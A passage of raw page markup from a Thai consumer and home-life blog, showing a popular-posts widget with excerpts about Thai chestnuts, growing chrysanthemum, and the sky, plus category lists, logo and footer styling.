info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100_787","tdc_css_class":"tdi_100_787","tdc_css_class_style":"tdi_100_787_rand_style"}';
block_tdi_100_787.td_column_number = "1";
block_tdi_100_787.block_type = "td_flex_block_1";
block_tdi_100_787.post_count = "3";
block_tdi_100_787.found_posts = "250";
block_tdi_100_787.header_color = "";
block_tdi_100_787.ajax_pagination_infinite_stop = "";
block_tdi_100_787.max_num_pages = "84";
tdBlocksArray.push(block_tdi_100_787);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ยอดฮิต</span></h4></div><div id=tdi_100_787 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/" rel="bookmark" class="td-image-wrap " title="เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/08/003.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/" rel="bookmark" title="เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว">เกาลัดไทย (3) สีเหลืองนวลสวย อร่อยใช้ได้ทีเดียว</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-31T18:34:17+07:00" >31 สิงหาคม 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">มีหลายท่านถามมา ว่าเกาลัดไทย กินอย่างไรก่อนอื่นต้องบอกกันก่อนว่า ไม่ได้เชี่ยวชาญเรื่องเกาลัดไทย แต่ปลูกที่บ้านมาหลายปี ดูดอกดูผล ก็ชอบมาก

บางปีช่วยกันกับเพื่อน ตอนกิ่ง แล้วเพื่อนก็ไปปลูกที่วัด บางปีทำเอง ได้ไม่กี่ต้น ใครขอก็ให้  พอมีผล ก็ต้มเอาไปแจก

ถ่ายภาพ ดอกบ้าง ผลบ้าง เหตุฉะนี้ จึงมีคนถาม



ครั้งแรกที่ไ้ด้กินเกาลัดไทย ตอนนั้น ที่บ้านยังไม่มีดอกไม่มีผล ไปบ้านเชีียงราย ผ่านมากาดแม่ขะจาน ก็มีชาวบ้านต้มเอาขาย ถามดู แล้วก็ซื้อมากิน

ก็อร่อยได้ใช้ สำหรับคนที่มีพื้นฐานของกินลูกก่อ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/08/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-sterculia-monosperma/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/" rel="bookmark" class="td-image-wrap " title="ปลูกต้นเก๊กฮวย" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2013/02/2-1-IMG_3158.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/" rel="bookmark" title="ปลูกต้นเก๊กฮวย">ปลูกต้นเก๊กฮวย</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-10T23:30:03+07:00" >10 กุมภาพันธ์ 2013</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">update  เก๊กฮวยต้นนี้ปลูกกับมือ แต่ได้รับความเื้อื้อเฟื้อต้นกล้ามาอีกที



ได้ต้นกล้ามาจากบ้าน อ.ชัยยง ธรรมรัตน์ ครูแพทย์แผนไทย อาจารย์บอกว่า เคยได้ต้นพันธุ์จากเวียตนาม เอามาเพาะต่อแต่ไปไหนไม่รู้แล้ว ...

ส่วนต้นที่ให้มาเป็นพันธุ์ที่ปลูกกันในบ้านเรา อาจารย์เล่าว่า ถ้าเป็นพันธุ์ของเวียตนาม ส่วนเกสร จะยาวและมีเกสรแน่่นมาก กลิ่นหอมมากกว่าของไทย

อาจารย์ชัยยงให้มากระถางใหญ่ ต้นแน่นเต็ม แต่ปลูกไม่เป็น ตายไปหลายต้น แบ่งให้เพื่อนไปอีก



จึงต้องเอาใจใส่มาก ที่จริงต้นเก๊กฮวยจะไม่ชอบแดดมาก แต่ย้ายมาหลายรอบ มาปลูกที่แดดแรง จึงต้องเอาฟางมารองไม่ให้ดินแห้ง ไม่นานก็ออกดอกตูม



เริ่มจะบานแล้ว



ผ่านไปหลายวันมาดูอีกทีบานสวยเชียว



ภาพนี้ถ่ายกลางมกราคม...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%81%e0%b9%8a%e0%b8%81%e0%b8%ae%e0%b8%a7%e0%b8%a2/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/" rel="bookmark" class="td-image-wrap " title="ท้องฟ้า วันธรรมดาๆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/09/1-IMG_6369-0011.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/" rel="bookmark" title="ท้องฟ้า วันธรรมดาๆ">ท้องฟ้า วันธรรมดาๆ</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-11T22:03:40+07:00" >11 กันยายน 2012</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ท้องฟ้ามักมีเวลาสวยเสมอ  ยามฝนจะตก ยามแดดแรงๆ สีสันของฟ้า เคยเป็นแหล่งจินตนาการของเด็ก ในยุคเก่าๆ

แต่เมื่อเวลาผ่านไป สายตา ความคิดจิตใจของเด็ก ถูกจำกัดในกรอบสี่เหลี่ยมของจอเทคโนโลยี่

อย่าว่าแต่เด็กเลย อย่างเราๆ ท่านๆก็เช่นกัน

แม้ในจอจะให้สีสันของท้องฟ้า สวยได้ทุกยาม

แต่หากเราได้เงยหน้ามองฟ้าหาจินตนาการด้วยตนเอง นั่นแหละเราจะพบความต่าง

จำได้ว่า ตอนลูกเล็ก พาลูกไปบ้านยายที่เชียงราย ลูกบอกว่าชอบบ้านยายที่เชียงรายมาก

&quot;เพราะกลางคืนมีดาวเยอะแยะ&quot;

&nbsp;



หน้านี้้ฟ้าสวยจริงๆ เมฆหน้าฝนจะบอกว่า ฝนจะมา ในจะตก และฝนไม่ตกที่บ้่านเรา อาจตกที่โน่นที่นี่

สมัยก่อน ดูท้องฟ้า พยากรณ์ได้ด้วยตนเอง



ยังชอบที่จะคิดว่า เมฆก้อนนั้น...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2012/09/%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-sky/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_102_727  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102_727{
                    vertical-align: baseline;
                }.tdi_102_727 .wpb_wrapper,
				.tdi_102_727 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102_727 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_103_866 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_103_866" >
<style>
.td-theme-wrap .tdi_103_866 .td-block-title > *,
            .td-theme-wrap .tdi_103_866 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_103_866 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_103_866 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_103_866 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_103_866 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_103_866 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_103_866 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_103_866 .td_quote_on_blocks,
            .td-theme-wrap .tdi_103_866 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_103_866 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_103_866 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_103_866 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_103_866 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_103_866 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_103_866 .td-read-more a,
            .td-theme-wrap .tdi_103_866 .td-weather-information:before,
            .td-theme-wrap .tdi_103_866 .td-weather-week:before,
            .td-theme-wrap .tdi_103_866 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_103_866 .td-post-category,
            .td-theme-wrap .tdi_103_866 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103_866{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_103_866 .td-cat-name{
					color: #ffffff;
				}.tdi_103_866 .td-cat-no{
					color: #ffffff;
				}.tdi_103_866 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_103_866 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_103_866 .td-block-title a,
				.tdi_103_866 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_866 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.smileconsumer.com/category/my-home/"><span class="td-cat-name">บ้านเฮา</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.smileconsumer.com/category/consumer/consumer-right/"><span class="td-cat-name">สิทธิผู้บริโภค</span><span class="td-cat-no">55</span></a></li><li><a href="https://www.smileconsumer.com/category/health/"><span class="td-cat-name">สุขภาพ</span><span class="td-cat-no">43</span></a></li><li><a href="https://www.smileconsumer.com/category/health/consumer-choice/"><span class="td-cat-name">ทางเลือก</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.smileconsumer.com/category/story/%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%b5/"><span class="td-cat-name">ด้วยความปรารถนาดี</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.smileconsumer.com/category/my-home/plant-at-home/"><span class="td-cat-name">รูปภาพของฉัน</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.smileconsumer.com/category/food/food-as-medicine/"><span class="td-cat-name">อาหารเป็นยา</span><span class="td-cat-no">28</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_105_dd8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_105_dd8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_105_dd8,
				.tdi_105_dd8 .tdc-inner-columns{
				    display: block;
				}.tdi_105_dd8 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_107_878  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_107_878{
                    vertical-align: baseline;
                }.tdi_107_878 .wpb_wrapper,
				.tdi_107_878 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_107_878 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_878{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_109_721  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_721{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_111_67d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_67d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_111_67d,
				.tdi_111_67d .tdc-inner-columns{
				    display: block;
				}.tdi_111_67d .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111_67d{
padding-bottom:30px !important;
}

.tdi_111_67d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_67d{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_113_7d7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113_7d7{
                    vertical-align: baseline;
                }.tdi_113_7d7 .wpb_wrapper,
				.tdi_113_7d7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113_7d7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_7d7{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113_7d7{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_114_e77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114_e77" >
<style>

/* inline tdc_css att */

.tdi_114_e77{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_e77{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_e77{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_e77 .tdb-logo-a,
                .tdi_114_e77 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_114_e77 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_114_e77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_114_e77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_114_e77 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_114_e77 .tdb-logo-text-title{
                    display: block;
                }.tdi_114_e77 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_114_e77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.com</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_116_9e8  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_116_9e8{
                    vertical-align: baseline;
                }.tdi_116_9e8 .wpb_wrapper,
				.tdi_116_9e8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_9e8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_9e8{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_9e8{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_117_776 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117_776" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_117_776{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_118_667 .tdm-title{
					color: #ffffff;
				}.tdi_118_667 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_118_667"><h3 class="tdm-title tdm-title-md">เกี่ยวกับ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119_697 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_697" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_119_697{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_697 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_697 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">เกี่ยวกับเรา ...</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120_611 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120_611" >
<style>

/* inline tdc_css att */

.tdi_120_611{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_611{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_611 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_120_611 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_611 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">ติดต่อ: <a href="/cdn-cgi/l/email-protection#1e7d71706a7f7d6a5e67716b6c6d776a7b307d7173"><span class="__cf_email__" data-cfemail="b1d2dedfc5d0d2c5f1c8dec4c3c2d8c5d49fd2dedc">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_122_dad  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_dad{
                    vertical-align: baseline;
                }.tdi_122_dad .wpb_wrapper,
				.tdi_122_dad .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_dad .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122_dad{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_123_080 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123_080" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_080{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_124_769 .tdm-title{
					color: #ffffff;
				}.tdi_124_769 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_124_769"><h3 class="tdm-title tdm-title-md">ติดตาม</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_125_606 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125_606" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_125_606{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_126_679 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_126_679 .tdm-social-item i.td-icon-twitter,
				.tdi_126_679 .tdm-social-item i.td-icon-linkedin,
				.tdi_126_679 .tdm-social-item i.td-icon-pinterest,
				.tdi_126_679 .tdm-social-item i.td-icon-blogger,
				.tdi_126_679 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_126_679 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_126_679 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_126_679 .tdm-social-item i,
				.tds-team-member2 .tdi_126_679.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_126_679 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_126_679.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_126_679 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_126_679 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_126_679 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_679 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_126_679 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_126_679 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_126_679 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_126_679"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_127_877" class="tdc-row stretch_row"><div class="vc_row tdi_128_670  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_128_670{
                    min-height: 0;
                }.tdi_128_670,
				.tdi_128_670 .tdc-columns{
				    display: block;
				}.tdi_128_670 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_128_670{
position:relative;
}

.tdi_128_670 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_128_670{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_127_877_rand_style td-element-style" ><style>
